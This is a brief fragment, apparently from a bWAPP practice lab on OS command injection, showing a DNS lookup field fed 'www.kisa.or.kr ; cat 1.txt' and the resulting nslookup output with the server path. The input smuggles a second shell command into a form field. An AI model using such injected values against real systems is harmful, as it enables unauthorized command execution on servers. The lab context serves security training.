 / OS Command Injection /
DNS lookup: www.kisa.or.kr ; cat 1.txt Lookup
Server: 172.31.0.2 Address: 172.31.0.2#53 Non-authoritative answer: www.kisa.or.kr canonical name =
www.kisa.or.kr.gslb.cdnetworks.net. www.kisa.or.kr.gslb.cdnetworks.net canonical name =
www.kisa.or.kr.cdnga.net. Name: www.kisa.or.kr.cdnga.net Address: 14.0.102.231 Name:
www.kisa.or.kr.cdnga.net Address: 14.0.102.239 /var/www/html/bWAPP